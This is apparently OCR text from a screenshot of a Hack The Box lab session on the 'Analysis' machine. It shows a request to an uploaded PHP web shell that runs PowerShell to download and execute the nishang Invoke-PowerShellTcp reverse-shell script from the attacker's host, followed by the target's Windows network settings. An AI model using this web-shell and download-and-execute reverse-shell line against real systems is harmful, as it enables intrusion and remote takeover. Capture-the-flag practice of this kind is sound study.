 10.10.14.73
10.10.11.250-Analysis
25%
03:48 PM
internal.analysis.htb/dashb
GitHub - samratashok/nish
internal.analysis.htb/dashboard/uploads/cmd.php?cmd=powershell%20IEX(New-Object%20Net.WebClient).downloadstring(%27http://10.10.14.73:9006/Invoke-PowerShellTcp.ps1%27)
16
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Configuration IP de Windows
Carte Ethernet Ethernet0 2 :
Suffixe DNS propre � la connexion. . . :
Adresse IPv4. . . . . . . . . . . . . .: 10.10.11.250
Masque de sous-r�seau. . . .�. . . . . : 255.255.254.0
Passerelle par d�faut. . . .�. . . . . : 10.10.10.2
internal.analysis.htb